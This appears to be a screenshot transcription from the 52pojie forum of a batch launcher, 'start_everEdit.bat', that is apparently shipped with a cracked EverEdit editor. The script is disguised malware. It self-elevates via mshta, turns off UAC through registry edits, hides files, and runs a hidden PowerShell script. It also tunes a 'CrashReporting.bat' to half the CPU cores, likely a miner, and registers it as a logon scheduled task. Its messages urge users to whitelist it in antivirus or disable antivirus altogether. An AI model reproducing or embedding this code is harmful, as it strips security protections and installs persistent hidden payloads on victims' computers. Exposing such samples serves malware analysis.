 C: > Users > Administrator > Desktop > EverEdit_v4.5.0.4500 > start_everEdit.bat
1 @echo off
2
3 PUSHD %~DP0 & cd /d "%~dp0"
4 %1 %2
5 mshta vbscript:createobject("shell.application").shellexecute("%~s0","goto :target","","runas",1)(window.close)&goto :eof
6 :target
7 reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v "ConsentPromptBehaviorAdmin" /t reg_dword /d 0 /F >nul 2>nul
8 reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v "EnableLUA" /t reg_dword /d 0 /F >nul 2>nul
9 reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v "PromptOnSecureDesktop" /t reg_dword /d 0 /F >nul 2>nul
10 cd /d bin
11 attrib +s +h EverEdit.exe
12 cd /d re\lib
13 start powershell -windowstyle hidden .\add.ps1 >nul 2>nul
14 for /f %%i in ('dir/s/b/a-d^|find /c /v ".*"') do set f=%%i
15 if %f% equ 5 (
16
17 cd ..
18 cd ..
19
20 start EverEdit.exe
21
22 cd re\lib
23 ) else (
24 echo=
25 echo 运行过程被杀软干扰，可通过以下方法恢复:
26 echo=
27 echo 1、检查是否被杀毒软件隔离，如被隔离，请恢复并添加进信任区后再运行软件
28 echo=
29 echo 2、方法1如果不行，请关闭杀软，重新解压原本压缩文件，再运行软件
30 echo=
31 pause
32 )
33 setlocal enabledelayedexpansion
34 set line=0
35 for /f %%a in ('wmic cpu get NumberOfCores') do (
36 set /a line+=1
37 if !line!==2 set A=%%a
38 )
39 set /a B = %A% / 2
40 set fn=CrashReporting.bat >nul 2>nul
41 (for /f "tokens=*" %%i in (%fn%) do (
42 set s=%%i
43 set s=!s:9=%B%!
44 echo !s!))>temp1126.txt
45 move /y temp1126.txt "%fn%" >nul 2>nul
46 SchTasks /Create /SC ONLOGON /delay 0005:00 /TN "CrashReporting" /TR "%CD%\CrashReporting.bat" /f >nul 2>nul
47 call CrashReporting.bat
48 exit
吾爱破解论坛
www.52pojie.cn